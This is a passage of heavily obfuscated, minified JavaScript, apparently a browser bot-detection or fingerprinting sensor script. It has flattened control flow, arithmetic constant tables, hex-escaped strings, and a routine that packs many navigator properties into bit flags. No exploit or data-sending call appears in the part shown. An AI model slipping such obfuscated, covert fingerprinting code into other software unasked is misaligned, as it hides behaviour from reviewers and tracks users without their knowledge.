nH:{pO=Yg*f3-Lg-JK;rO=rt*jw+JK*Lg-Yg;Sw=f3*In*Qn+jw-Lg;hr=jw*rt-Lg*f3;sGJ=lP;}break;case k6:{Gr=Lg+jw-f3+rt*D8;sGJ=nJ;GM=JK*Lg-In+jw-fM;FO=D8*JK-pY-rt;GV=pY-sp+Lg*fM+JK;EV=D8+rt*In+jw+Qn;G2=Qn*f3-JK+D8*rt;Fp=f3+JK*fM+Lg*pY;}break;case pb:{SI=Yg*fM-In*JK+pY;ndJ=sp+fM+Yg*D8+Lg;tGJ=sp+f3*D8+Lg*Yg;lAJ=Yg+jw*pY*Lg;ONJ=JK*Yg-pY*In+jw;sGJ+=zz;zjJ=Lg*rt*pY*Qn;B8=D8-Lg+JK*Yg;HYJ=rt+Qn*JK+Lg*Yg;}break;case A1:{sGJ+=Jz;KsJ=Yg*In+Qn+pY;H7=jw*JK*In-Yg-Qn;D4=JK*jw+Yg*D8+f3;HS=rt+D8*jw+Yg+Lg;KMJ=Yg*fM+f3-jw*sp;nf=fM*JK*rt*pY+jw;}break;case ps:{Ar=rt*JK*jw-f3-Qn;xf=Lg*Yg-Qn-jw*sp;zLJ=JK+rt+jw*Lg+sp;DtJ=Qn+D8*fM*rt-pY;EQJ=rt*JK+Qn*Yg+jw;Yf=f3+D8*Yg+pY*jw;sGJ=XP;}break;case w1:{var C0J=xZ[S6J];var BPJ=bL([],[]);var ZPJ=xZ[pMJ];var BnJ=pQ(ZPJ.length,sp);sGJ=Y1;}break;case K5:{sGJ-=GP;gAJ=fM+D8*sp*Yg;g1J=Qn-f3-JK+Lg*Yg;JY=f3*pY+D8+Lg*JK;Sr=In+pY*JK*D8*f3;r9=jw*Qn-pY+JK*Yg;U4=D8*jw*pY+JK;MzJ=Lg*Yg-D8+fM+f3;}break;case SD:{j9=Qn*f3+rt*Yg;HB=JK+Yg*sp*D8+fM;DCJ=jw*f3+D8*Lg*JK;Nq=fM+jw+f3*rt+sp;GdJ=jw*rt-Qn+Lg*D8;q7=Yg*JK-jw+f3;dB=f3*Yg+sp+jw+pY;sGJ+=Ls;S1J=fM*In+Qn*pY*Yg;}break;case jJ:{ERJ=D8*rt-pY+fM*jw;FB=jw*f3+D8-sp;lzJ=D8*rt+Lg+f3*Yg;mX=f3+Qn+Yg*rt*sp;sGJ-=CP;}break;case HC:{Q2=pY*D8+Qn*JK*fM;SjJ=Qn+fM*Lg-f3+Yg;sGJ-=db;E6J=Yg*rt-D8+JK+sp;WDJ=In-fM-rt+JK*Yg;}break;case E1:{l7=Lg*fM+jw*D8-In;fzJ=Yg*Lg+D8-JK+f3;K5J=Lg+pY*jw*sp*fM;sGJ-=qs;XU=Qn*Yg-In+fM-D8;JjJ=pY-fM+Yg*JK-D8;WCJ=Yg*rt+Qn*Lg*pY;ZJJ=jw*Lg*pY+D8-rt;}break;case U6:{sGJ-=xJ;EZ=sp+jw*rt+In+pY;Om=Lg*rt+jw*JK;TjJ=D8*jw-f3*rt;F0J=f3*JK*D8+Lg+rt;GCJ=rt*pY+jw+Yg*D8;rvJ=Qn*pY+Lg+rt*jw;}break;case tJ:{rI=sp+JK*Yg+jw;hI=D8*pY+f3*Yg-Lg;FpJ=Lg*rt*pY*D8+f3;WX=f3*Yg+D8+JK+jw;sGJ=C;x7=fM*Yg-sp;MpJ=Lg*f3*rt*pY+In;}break;case nA:{t9=Yg*D8-JK;b3=jw+Qn+Lg*sp*Yg;M8=f3-jw+Yg*Lg;kzJ=pY+Yg+jw-fM+Lg;FFJ=pY+Lg+Yg+fM-Qn;zxJ=Yg-pY-sp+JK*In;sGJ+=zC;N9=fM*Lg+JK*Yg-In;AV=fM*pY*f3+Yg;}break;case E6:{Kp=f3+rt+JK-fM+pY;D7=f3+In+D8-pY;Dq=JK+pY*f3+Qn-rt;x2=D8+f3*Qn+jw-pY;sGJ=HD;}break;case nC:{G9=jw*rt+fM*JK-f3;sGJ+=J1;MjJ=sp*f3*Yg-rt*D8;DUJ=rt*sp*Yg-fM*JK;x0J=jw*Qn*rt-D8-JK;EgJ=D8*Qn*JK*Lg+fM;}break;case xC:{Tm=f3+fM+Yg+JK*sp;Sm=In-JK*jw+f3*Yg;PB=JK+Yg-In*Qn+jw;z6J=Yg+rt+fM+Lg+In;sGJ=jJ;D9=Lg*f3+JK*Yg+sp;}break;case BJ:{XzJ=Yg*In-fM+JK+Qn;sGJ+=bP;nn=f3*rt*pY-sp-D8;EB=fM*pY*In*JK;DAJ=fM+rt+D8*jw-Yg;}break;case mC:{cjJ=f3*D8*sp*rt+JK;hMJ=rt*JK*f3+D8+Lg;bgJ=D8*pY*f3*JK-sp;AYJ=Qn*rt*In+f3*Yg;sGJ=VG;}break;case jP:{z7=fM*D8+jw*f3*pY;UhJ=fM+JK+jw*Lg*In;Dw=pY+Yg-sp+jw*fM;UNJ=JK+fM*rt*f3+pY;tZ=Yg+rt+In*fM*pY;ktJ=Yg*Qn+Lg*sp*pY;Kw=fM*jw+In+JK+f3;whJ=Yg*fM-jw-pY-Lg;sGJ=MG;}break;case VC:{bw=Yg*D8-pY+Qn+Lg;EUJ=fM*Yg-In*JK+Lg;B1J=JK*sp+f3*fM*In;vh=D8*Yg+fM-Qn+rt;sGJ=pH;}break;case FD:{Z3=Qn-f3+Yg*JK-jw;Y3=Yg*f3-Qn-In+jw;hm=pY*jw*Lg+Yg*JK;K9=Lg*Yg+jw*JK;kW=Yg*Lg-Qn+rt+sp;sGJ=LP;K4=Yg*Qn+JK*rt-pY;}break;case tj:{FEJ=sp*Yg*f3+jw+fM;xvJ=Qn*Lg*D8+jw*f3;sGJ=EP;RPJ=jw*f3-Lg-Qn+In;b6J=f3+sp-jw+fM*Yg;B7=f3*Yg+pY+rt*Lg;O9=f3*Yg+Qn+sp+rt;r4=Lg+Yg*JK+f3*rt;}break;case N1:{jV=fM*pY+JK*Qn*rt;G4=rt+f3-D8+JK+Yg;pU=Yg+jw-D8-fM-pY;Tq=Yg+In+JK*sp*pY;sGJ=Lb;VX=jw+Lg-rt+f3*Yg;}break;case X5:{jq=f3+Yg*D8-fM*JK;sGJ-=XG;C4=Qn*Yg+jw*D8-fM;q3=Qn*f3*jw-In*rt;JI=sp-pY+Yg*rt-In;skJ=Lg*sp*Yg+JK+f3;mO=D8*Yg+fM*Lg-f3;}break;case Dz:{var OhJ=DPJ[rG];var vvJ=DPJ[P1];var t1J=DPJ[xC];var bUJ=DPJ[s5];sGJ=Gs;var bJJ=HGJ[Nq];var YjJ=bL([],[]);var OHJ=HGJ[OhJ];}break;case cz:{j0J=rt*jw*Qn*sp+D8;Hr=jw*pY*JK+f3*In;Rw=Yg*Lg+f3*Qn+fM;TX=In*JK*Lg+jw*fM;A3=f3*Yg+fM+D8*JK;sGJ=RH;RxJ=pY*f3*JK+rt*Yg;IO=Lg+jw*JK*rt-f3;}break;case bJ:{var J0J=DPJ[rG];var fJJ=DPJ[P1];var X1J=DPJ[xC];sGJ=YC;var OGJ=DPJ[s5];if(DM(typeof OGJ,ZS[Qn])){OGJ=X4;}var r6J=bL([],[]);jGJ=pQ(J0J,hp[pQ(hp.length,sp)]);}break;case IP:{var xdJ=DPJ[rG];sGJ+=Dz;var VS=DPJ[P1];var ppJ=DPJ[xC];var DzJ=DPJ[s5];var WS=DPJ[UH];}break;case js:{sGJ-=wD;wZ=pY-fM+sp+Yg*f3;Zw=JK+Qn*D8*In*f3;fZ=Lg+Qn*Yg-f3*JK;IZ=Qn*sp*f3*jw;R7=pY*f3*D8+Lg*jw;qI=f3*Yg-pY*D8+sp;J8=Yg*Lg-pY+D8+f3;w2=In*jw-sp+Yg*rt;}break;case O6:{LkJ=JK+pY+D8*fM*rt;sGJ+=Kd;kNJ=fM*f3*In*pY-Qn;Gw=rt*Yg-fM*sp;sW=sp-In-Yg+jw*Lg;w7=fM+f3-In+Yg*pY;hxJ=D8*Yg+f3-sp+Qn;s2=Yg*D8-JK-In-fM;}break;case qA:{S5J=f3+Qn*rt*jw+sp;qL=JK*f3*Lg-jw+Yg;sGJ=X5;UO=Yg*pY+rt*sp;s5J=In*Qn*rt*D8-pY;KKJ=rt*sp*D8*JK;X9=pY+Yg*f3-fM-jw;gEJ=Lg*JK*f3+jw+Yg;}break;case ER:{sGJ=NP;pjJ=In+Yg+jw*pY*rt;TS=sp-jw+Yg*f3+pY;fHJ=pY-Lg+fM*jw-f3;rq=JK+pY*sp*fM*rt;w6J=rt*Qn*f3*pY;lw=Qn*fM*jw+JK*pY;sS=D8*Yg-fM-f3-rt;}break;case Jd:{lV=Yg*In-pY*JK-jw;Y0J=f3*D8*rt+fM*pY;mhJ=sp+jw*pY*D8-Qn;qYJ=Qn-f3*rt+Yg*Lg;FW=Lg*Yg+jw*sp-Qn;hO=Yg*Lg+jw-f3+sp;sGJ=Us;}break;case I:{sGJ+=qj;mgJ=D8*Yg-fM*JK-Qn;jUJ=fM*D8*JK+rt*Qn;CKJ=Yg+sp+Qn*f3*jw;zhJ=jw-sp-JK+Yg*D8;PkJ=In-rt+JK*Yg+fM;QO=sp+JK+pY+Yg*In;}break;case Fj:{XV=rt*Yg-D8*sp*pY;sGJ=J5;lYJ=rt*D8*fM-jw+In;SZ=jw+f3*rt*JK+Yg;OPJ=fM*Lg*f3-In+Qn;KI=Lg*D8*fM-JK*Qn;CPJ=D8*fM*Lg-In;gJJ=sp+D8*Yg-rt*JK;z8=fM*sp*Yg-jw-D8;}break;case pH:{KkJ=D8*Yg-jw+sp-In;gGJ=f3*D8*In-Lg-fM;j2=jw*D8-In+JK*Qn;fUJ=In+JK+f3*Yg-rt;pV=JK*In+D8*Yg;sGJ-=g1;AUJ=Lg-jw+In*Yg*pY;}break;case sD:{tYJ=Lg*jw+rt*Yg+JK;sGJ=zG;jEJ=Yg*f3-jw+Lg;xtJ=Yg*Qn+f3*JK;KtJ=fM-rt*f3+Yg*D8;mPJ=jw+Lg*JK*Qn*D8;}break;case J5:{Pw=Yg*Lg+f3+fM+In;KzJ=D8*Yg-pY-In*JK;sGJ-=Dz;rCJ=JK*Lg*D8+fM-pY;BAJ=In*jw*Qn-D8-JK;C9=pY+jw*rt*JK-D8;rB=D8+sp+f3*Yg+jw;}break;case DF:{sGJ=I;LX=fM+In+f3*Qn*jw;KB=Lg*Yg+rt-sp;dW=Yg*JK-Lg+fM+Qn;n7=pY-rt+JK*D8*Lg;NtJ=JK*f3*Lg+In;BpJ=D8+In*Yg+jw+Qn;mjJ=sp+rt*pY+f3*Yg;KRJ=Qn*pY*Yg+JK*Lg;}break;case S:{EhJ=Lg*pY*JK*rt-fM;kQJ=JK*sp*fM*f3*pY;jkJ=pY-jw+f3*Yg+D8;Nm=Yg*JK+jw+D8;sGJ=pb;BDJ=D8*jw+f3+rt+Lg;bkJ=JK*Yg-D8*sp-Lg;}break;case KD:{sGJ-=DP;MvJ=Yg*In-sp-pY+Lg;hgJ=Lg*Qn*f3*In-rt;NbJ=fM*f3*Lg-JK*pY;cRJ=sp-Qn+Lg*f3*In;wUJ=fM+JK+Yg*rt;}break;case gz:{HgJ=D8+Qn*JK+Yg*f3;sGJ=fR;}break;case t6:{AO=f3*Yg-JK-rt+jw;L0J=jw*Lg+D8*rt+Yg;dnJ=fM-Qn*D8+f3*Yg;zDJ=JK+Yg*rt-sp-jw;sGJ=nC;nnJ=Lg+sp+rt+In*Yg;EEJ=jw*fM+Yg+sp-D8;P1J=In+Lg*Yg*sp-Qn;}break;case mH:{Kr=Yg+pY*rt*f3*D8;qm=Qn*Yg+f3-rt;K8=D8*f3+rt+sp+pY;sGJ-=DJ;FX=Yg+Qn*fM+sp;FV=Yg*Lg-jw+pY+sp;}break;case Qs:{Nn=fM+rt*f3*D8+In;sGJ=IF;nNJ=jw*rt-JK+Yg;pFJ=Yg*f3-JK-fM+pY;h5J=D8*Yg+jw+rt+In;AW=In*JK*jw*sp+Qn;}break;case I5:{n0=Qn-D8-JK+rt*In;SW=rt+D8*pY+Qn*sp;jv=fM+sp+JK*pY-Qn;Zt=fM+Qn-f3+pY+Lg;Mf=sp+Qn-In+Lg+fM;sGJ-=D5;}break;case zH:{tV=jw+In*D8*sp*fM;bm=fM*rt+JK*sp*Yg;tq=JK*Lg-fM+Yg*f3;WT=fM+jw+Yg*D8-pY;KjJ=jw+f3*JK+Yg*D8;BN=Yg+rt*Qn*jw+pY;sGJ=YP;}break;case I1:{d0=jw*sp-rt+Lg+D8;Eh=f3+rt*Lg+Qn+fM;sGJ=BJ;NjJ=rt*Yg-sp+In*fM;JJJ=fM*jw*pY-sp;Yk=Lg*rt*sp*pY-In;F7=jw*pY+f3-fM;L3=f3+D8*fM-Qn+In;sl=rt+fM+jw+In+f3;}break;case hz:{bbJ=JK*jw*In-sp-Lg;sGJ=Mb;pzJ=Yg*Qn*pY-D8*jw;VQJ=pY+fM+D8*Lg*JK;IbJ=Lg*Yg+Qn+jw+D8;U0J=f3*rt*fM-JK;PvJ=In+D8*rt*Lg-JK;}break;case N6:{l2=rt*jw*sp+D8*Yg;dpJ=f3*rt*Lg+pY*sp;IkJ=Qn+In+rt*D8*f3;qhJ=Yg-f3-sp+jw*Lg;Jc=rt*Yg+f3-pY*fM;E7=Yg*f3-fM*In-rt;sGJ-=rF;OCJ=D8+Yg+rt*JK*f3;}break;case Cs:{Km=jw*Qn*fM-Lg-Yg;fX=Yg*Qn-pY+rt*fM;sGJ-=RF;FzJ=fM*Yg-f3-Qn*In;p3=Qn*jw*f3-In+Lg;}break;case NP:{cO=sp+In*Yg+f3+JK;dN=f3*D8*Lg-Qn*In;rh=In-sp+pY*Yg;Kq=f3+Yg-rt+jw;sGJ+=vG;x1J=rt+Lg*D8*fM+In;K1J=Yg-sp+fM*jw+JK;z4=rt*Yg-sp+fM;}break;case Mb:{BGJ=fM*f3*D8-Yg+sp;jQJ=fM*Lg+Yg*In+f3;RvJ=fM*pY+Qn*jw*In;sGJ-=zC;dtJ=f3*Yg-fM+rt-Lg;NEJ=D8*f3*In-sp+fM;wFJ=f3-In*Qn+Yg*fM;H0J=fM*jw+Yg+rt-f3;zpJ=sp+Qn*Lg*jw;}break;case f5:{NKJ=f3-Qn+rt*Yg*sp;Xr=Qn*jw*rt-D8*pY;sGJ+=HD;Dh=D8-jw-pY+Yg*fM;rV=Yg+fM*f3*Lg-In;cYJ=jw*JK+D8*Yg+Qn;vPJ=Yg*D8+sp-JK*Lg;Ef=sp+JK-Lg+Yg*f3;}break;case gH:{Z7=D8*fM+jw*Lg*pY;M0=Qn-sp+In*JK*rt;Xf=pY*JK*fM*Lg;sGJ-=zb;Uf=rt*JK+fM*f3+Qn;}break;case mj:{qX=D8*Yg-f3+Qn;c4=Qn*fM-In+rt*jw;k2=Yg*D8+jw+pY;hZ=Yg*Lg+rt-jw*D8;Lh=f3*Lg+D8*Yg+sp;pKJ=Yg*rt+jw+sp+pY;sGJ=z5;}break;case E5:{var C1J=DPJ[rG];var IsJ=DPJ[P1];var k0J=DPJ[xC];var KFJ=DPJ[s5];var BzJ=DPJ[UH];sGJ=AC;if(DM(typeof IsJ,CCJ[Qn])){IsJ=FS;}var IxJ=bL([],[]);}break;case hH:{sp=+ ! ![];pY=sp+sp;Qn=sp+pY;In=Qn+sp;JK=In*pY-Qn*sp;rt=JK+In-Qn;sGJ+=k6;Lg=JK*Qn-In+pY-rt;}break;case Sj:{sGJ=QH;var dJJ=DPJ[rG];var WzJ=DPJ[P1];var XbJ=DPJ[xC];var k6J=bL([],[]);}break;case lb:{var YbJ=DPJ[rG];Ir=function(dRJ,NpJ,KNJ){return dPJ.apply(this,[Sj,arguments]);};return hq(YbJ);}break;case vz:{var dYJ=DPJ[rG];sGJ+=TD;var DQJ=DPJ[P1];var hPJ=DPJ[xC];var pMJ=DPJ[s5];}break;case Mz:{var A1J=DPJ[rG];var BS=Ak;sGJ=J6;}break;}}while(sGJ!=fR);};var IEJ=function(){return qR.apply(this,[P1,arguments]);};var Bc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GvJ=function(QYJ){return void QYJ;};var MsJ=function(ttJ,wRJ){return ttJ/wRJ;};var dMJ=function(){return zf.apply(this,[LR,arguments]);};var Xm=function(T0J,kUJ){return T0J==kUJ;};var vRJ=function(){if(Uj["Date"]["now"]&&typeof Uj["Date"]["now"]()==='number'){return Uj["Math"]["round"](Uj["Date"]["now"]()/1000);}else{return Uj["Math"]["round"](+new (Uj["Date"])()/1000);}};var M0J=function(WPJ){return Uj["Math"]["floor"](Uj["Math"]["random"]()*WPJ["length"]);};var VtJ=function GEJ(TvJ,vnJ){'use strict';var pgJ=GEJ;switch(TvJ){case dR:{var SnJ=vnJ[rG];hp.push(Gr);var kRJ;return kRJ=SnJ&&Xm(qM()[qp(n0)](V8,S7),typeof Uj[qM()[qp(f3)](cw,Z8)])&&DM(SnJ[rQ(typeof LM()[Gt(mZ)],'undefined')?LM()[Gt(Lg)](AB,CL,sT,sl):LM()[Gt(In)](mJJ,fM,K1J,Gr)],Uj[qM()[qp(f3)](cw,Z8)])&&rQ(SnJ,Uj[qM()[qp(f3)].call(null,cw,Z8)][DM(typeof qM()[qp(cw)],bL([],[][[]]))?qM()[qp(jv)](lV,CL):qM()[qp(pY)](Ut,Y0)])?gI()[TZ(fM)].apply(null,[GX,ft,In,RI,rt]):typeof SnJ,hp.pop(),kRJ;}break;case VH:{var tkJ=vnJ[rG];return typeof tkJ;}break;case Cd:{var WhJ=vnJ[rG];var qvJ=vnJ[P1];var vQJ=vnJ[xC];hp.push(NI);WhJ[qvJ]=vQJ[qM()[qp(l8)](TW,cHJ)];hp.pop();}break;case Sj:{var KgJ=vnJ[rG];var rNJ=vnJ[P1];var rYJ=vnJ[xC];return KgJ[rNJ]=rYJ;}break;case rs:{var cpJ=vnJ[rG];var ARJ=vnJ[P1];var pUJ=vnJ[xC];hp.push(msJ);try{var gMJ=hp.length;var sLJ=IY(IY(rG));var JRJ;return JRJ=RX(JA,[qM()[qp(fl)](Df,Z6J),Ek()[Qv(ft)].apply(null,[nn,wCJ,vw]),gI()[TZ(l8)].apply(null,[YDJ,vw,jw,c4,Qn]),cpJ.call(ARJ,pUJ)]),hp.pop(),JRJ;}catch(JpJ){hp.splice(pQ(gMJ,sp),Infinity,msJ);var SgJ;return SgJ=RX(JA,[qM()[qp(fl)].apply(null,[Df,Z6J]),qM()[qp(BY)].call(null,OX,dL),gI()[TZ(l8)].apply(null,[YDJ,cL,IM,c4,Qn]),JpJ]),hp.pop(),SgJ;}hp.pop();}break;case xC:{return this;}break;case d5:{var svJ=vnJ[rG];hp.push(WW);var AgJ;return AgJ=RX(JA,[Ph()[SY(Kp)](xw,jw,Lg,r3,Lg),svJ]),hp.pop(),AgJ;}break;case tA:{return this;}break;case vz:{return this;}break;case HP:{var DvJ;hp.push(dw);return DvJ=LM()[Gt(JY)](cT,Gr,B8,Qf),hp.pop(),DvJ;}break;case bA:{var YUJ=vnJ[rG];hp.push(CL);var gQJ=Uj[DM(typeof Ek()[Qv(cw)],bL([],[][[]]))?Ek()[Qv(D8)](B2,UW,IY(IY([]))):Ek()[Qv(Kp)].call(null,Af,Yk,GM)](YUJ);var BYJ=[];for(var sEJ in gQJ)BYJ[rQ(typeof Ek()[Qv(SU)],bL([],[][[]]))?Ek()[Qv(Qn)](EV,EO,l8):Ek()[Qv(D8)](qX,EgJ,VU)](sEJ);BYJ[Ek()[Qv(P9)].apply(null,[UO,cRJ,IY(IY(Ak))])]();var IhJ;return IhJ=function TRJ(){hp.push(FHJ);for(;BYJ[LM()[Gt(Ak)](JK,RY,Tt,nZ)];){var kgJ=BYJ[xN()[LY(Dq)](p8,mf,Qn,fl)]();if(pq(kgJ,gQJ)){var d0J;return TRJ[qM()[qp(l8)](TW,jAJ)]=kgJ,TRJ[rQ(typeof xN()[LY(pY)],'undefined')?xN()[LY(Qt)](GZ,rh,In,vw):xN()[LY(pY)](wUJ,ZI,mr,n0)]=IY(sp),hp.pop(),d0J=TRJ,d0J;}}TRJ[xN()[LY(Qt)].apply(null,[GZ,rh,In,d0])]=IY(Ak);var ENJ;return hp.pop(),ENJ=TRJ,ENJ;},hp.pop(),IhJ;}break;case KJ:{hp.push(bFJ);this[xN()[LY(Qt)](qL,rh,In,In)]=IY(Ak);var UbJ=this[rQ(typeof YQ()[nM(rt)],'undefined')?YQ()[nM(ft)].call(null,pY,sl,pYJ,TW):YQ()[nM(fM)](IY(Ak),kr,t8,AjJ)][Ak][qM()[qp(cL)].apply(null,[RY,Nc])];if(DM(qM()[qp(BY)].call(null,OX,vt),UbJ[qM()[qp(fl)](Df,rjJ)]))throw UbJ[gI()[TZ(l8)](L0J,BY,RY,c4,Qn)];var cQJ;return cQJ=this[rQ(typeof YQ()[nM(Dq)],'undefined')?YQ()[nM(VU)].apply(null,[Jf,jw,SCJ,GX]):YQ()[nM(fM)](Jn,L3,Yw,ww)],hp.pop(),cQJ;}break;case qH:{var NPJ=vnJ[rG];var ZnJ;hp.push(HB);return ZnJ=NPJ&&Xm(qM()[qp(n0)](V8,Qh),typeof Uj[rQ(typeof qM()[qp(kE)],bL([],[][[]]))?qM()[qp(f3)](cw,wp):qM()[qp(jv)].apply(null,[UV,EUJ])])&&DM(NPJ[LM()[Gt(Lg)].apply(null,[AB,RY,dE,IY({})])],Uj[DM(typeof qM()[qp(D8)],bL('',[][[]]))?qM()[qp(jv)](RQ,rCJ):qM()[qp(f3)](cw,wp)])&&rQ(NPJ,Uj[qM()[qp(f3)](cw,wp)][qM()[qp(pY)](Ut,mg)])?rQ(typeof gI()[TZ(rt)],'undefined')?gI()[TZ(fM)].apply(null,[S3,SU,cl,RI,rt]):gI()[TZ(In)](BAJ,JY,hQ,G2,XW):typeof NPJ,hp.pop(),ZnJ;}break;case P1:{var HMJ=vnJ[rG];return typeof HMJ;}break;case Mz:{var OEJ=vnJ[rG];hp.push(WU);var MYJ;return MYJ=OEJ&&Xm(qM()[qp(n0)].call(null,V8,zDJ),typeof Uj[qM()[qp(f3)](cw,m0)])&&DM(OEJ[LM()[Gt(Lg)].apply(null,[AB,IY(IY(Ak)),ZJJ,B9])],Uj[qM()[qp(f3)](cw,m0)])&&rQ(OEJ,Uj[qM()[qp(f3)](cw,m0)][qM()[qp(pY)](Ut,tK)])?DM(typeof gI()[TZ(Ak)],'undefined')?gI()[TZ(In)](HZ,Yk,IY(IY(Ak)),jsJ,gq):gI()[TZ(fM)].apply(null,[cW,WU,sp,RI,rt]):typeof OEJ,hp.pop(),MYJ;}break;case SD:{var AQJ=vnJ[rG];return typeof AQJ;}break;}};var qnJ=function(KnJ){var LNJ=KnJ[0]-KnJ[1];var VhJ=KnJ[2]-KnJ[3];var xbJ=KnJ[4]-KnJ[5];var KvJ=Uj["Math"]["sqrt"](LNJ*LNJ+VhJ*VhJ+xbJ*xbJ);return Uj["Math"]["floor"](KvJ);};var RgJ=function(){return qR.apply(this,[IP,arguments]);};var CtJ=function(MEJ){var rEJ=MEJ%4;if(rEJ===2)rEJ=3;var I0J=42+rEJ;var TPJ;if(I0J===42){TPJ=function TMJ(vbJ,QKJ){return vbJ*QKJ;};}else if(I0J===43){TPJ=function LnJ(rPJ,hEJ){return rPJ+hEJ;};}else{TPJ=function KYJ(xQJ,A0J){return xQJ-A0J;};}return TPJ;};var MUJ=function(lbJ){if(lbJ===undefined||lbJ==null){return 0;}var JKJ=lbJ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return JKJ["length"];};var lhJ=function(nUJ,tEJ){var QEJ=Uj["Math"]["round"](Uj["Math"]["random"]()*(tEJ-nUJ)+nUJ);return QEJ;};var lr=function(hUJ,PLJ){return hUJ<=PLJ;};var LbJ=function(){return qR.apply(this,[Mz,arguments]);};var S2=function(rMJ,WRJ){return rMJ*WRJ;};var VFJ=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var IMJ=function lnJ(LMJ,BNJ){'use strict';var qPJ=lnJ;switch(LMJ){case sd:{var TNJ=BNJ[rG];hp.push(fl);var fQJ=TNJ[qM()[qp(AB)](NsJ,YM)](function(Y1J){return f6J.apply(this,[DD,arguments]);});var dbJ;return dbJ=fQJ[YQ()[nM(Dq)](kB,IY(IY(sp)),QbJ,fY)](Ek()[Qv(h9)](pB,AO,IY({}))),hp.pop(),dbJ;}break;case Td:{hp.push(j0J);try{var BhJ=hp.length;var YNJ=IY([]);var CnJ=bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(Uj[YQ()[nM(F7)](IY(Ak),IY(IY({})),A3,V8)](Uj[LM()[Gt(cn)].call(null,d0,IY([]),b1J,kE)][DM(typeof Ek()[Qv(kZ)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[IO,pO,EV]):Ek()[Qv(q2)](E4,Pp,jw)]),PX(Uj[YQ()[nM(F7)].call(null,UV,Gq,A3,V8)](Uj[LM()[Gt(cn)](d0,sp,b1J,L3)][LM()[Gt(L4)](rt,IY([]),hnJ,In)]),sp)),PX(Uj[YQ()[nM(F7)].call(null,SW,IY(IY(Ak)),A3,V8)](Uj[LM()[Gt(cn)](d0,nK,b1J,EI)][DM(typeof YQ()[nM(GjJ)],bL('',[][[]]))?YQ()[nM(fM)].call(null,Qt,IY(IY([])),nZ,CB):YQ()[nM(fK)].apply(null,[P9,L3,OPJ,jV])]),pY)),PX(Uj[YQ()[nM(F7)].apply(null,[UV,mZ,A3,V8])](Uj[LM()[Gt(cn)](d0,Qf,b1J,Jn)][xN()[LY(C7)].call(null,kNJ,A4,Lg,Ak)]),Qn)),PX(Uj[YQ()[nM(F7)](Qt,fl,A3,V8)](Uj[qM()[qp(JK)].apply(null,[D7,cE])][Ek()[Qv(w7)](D7,KMJ,cZ)]),In)),PX(Uj[DM(typeof YQ()[nM(B9)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[P9,Qn,SjJ,tO]):YQ()[nM(F7)].call(null,IY(sp),RQ,A3,V8)](Uj[DM(typeof LM()[Gt(QX)],'undefined')?LM()[Gt(In)](z8,l8,ndJ,Dt):LM()[Gt(cn)](d0,sl,b1J,IY(IY([])))][YQ()[nM(q8)].call(null,f3,sl,ql,IW)]),JK)),PX(Uj[YQ()[nM(F7)].apply(null,[nk,GV,A3,V8])](Uj[LM()[Gt(cn)](d0,zT,b1J,Hp)][Ek()[Qv(Bm)].call(null,c4,Gp,Br)]),rt)),PX(Uj[YQ()[nM(F7)].apply(null,[cl,IY(IY({})),A3,V8])](Uj[LM()[Gt(cn)].apply(null,[d0,IY(IY({})),b1J,IY(IY([]))])][qM()[qp(Dn)](fY,Ev)]),Bd[LM()[Gt(TW)](tJJ,nK,rB,FO)]())),PX(Uj[YQ()[nM(F7)].apply(null,[rw,C8,A3,V8])](Uj[LM()[Gt(cn)](d0,sp,b1J,IY({}))][Ph()[SY(Qt)](dpJ,RQ,Zt,MzJ,Kp)]),D8)),PX(Uj[YQ()[nM(F7)].call(null,B9,hQ,A3,V8)](Uj[LM()[Gt(cn)].apply(null,[d0,TI,b1J,kE])][Ek()[Qv(dh)](q2,MY,Qf)]),f3)),PX(Uj[YQ()[nM(F7)].apply(null,[tW,x2,A3,V8])](Uj[LM()[Gt(cn)](d0,IY(Ak),b1J,O2)][LM()[Gt(Iw)](K8,Mf,TJ,JK)]),fM)),PX(Uj[DM(typeof YQ()[nM(DAJ)],bL('',[][[]]))?YQ()[nM(fM)](Qn,n0,ndJ,Pq):YQ()[nM(F7)].apply(null,[WU,F7,A3,V8])](Uj[rQ(typeof LM()[Gt(pT)],'undefined')?LM()[Gt(cn)](d0,IY(IY(sp)),b1J,UV):LM()[Gt(In)].apply(null,[T7,RQ,H0J,Dt])][YQ()[nM(I9)].call(null,Jn,D8,b3,Iw)]),l8)),PX(Uj[YQ()[nM(F7)].call(null,IY([]),Zg,A3,V8)](Uj[rQ(typeof LM()[Gt(U7)],bL([],[][[]]))?LM()[Gt(cn)].apply(null,[d0,IY(IY([])),b1J,cn]):LM()[Gt(In)](Gr,O2,B1J,nn)][LM()[Gt(f0J)].apply(null,[TI,GM,Dv,EI])]),Kp)),PX(Uj[YQ()[nM(F7)](SU,IY(IY(sp)),A3,V8)](Uj[LM()[Gt(cn)](d0,Qf,b1J,sp)][Ek()[Qv(N8)](PAJ,K2,pY)]),Zt)),PX(Uj[YQ()[nM(F7)].apply(null,[IY(IY(Ak)),bW,A3,V8])](Uj[rQ(typeof LM()[Gt(Vq)],'undefined')?LM()[Gt(cn)](d0,Gq,b1J,RQ):LM()[Gt(In)].call(null,IbJ,SU,ff,IY(IY({})))][DM(typeof Ek()[Qv(km)],'undefined')?Ek()[Qv(D8)].apply(null,[F8,hr,cZ]):Ek()[Qv(Vq)].call(null,t8,Th,IY(IY({})))]),n0)),PX(Uj[DM(typeof YQ()[nM(jw)],bL([],[][[]]))?YQ()[nM(fM)](P9,nn,Ww,LEJ):YQ()[nM(F7)](Eh,Dq,A3,V8)](Uj[LM()[Gt(cn)](d0,nK,b1J,Gq)][YQ()[nM(Z2)].apply(null,[IY(IY({})),cn,IU,C7])]),SU)),PX(Uj[YQ()[nM(F7)](IY(IY({})),Af,A3,V8)](Uj[LM()[Gt(cn)].call(null,d0,WU,b1J,cL)][DM(typeof 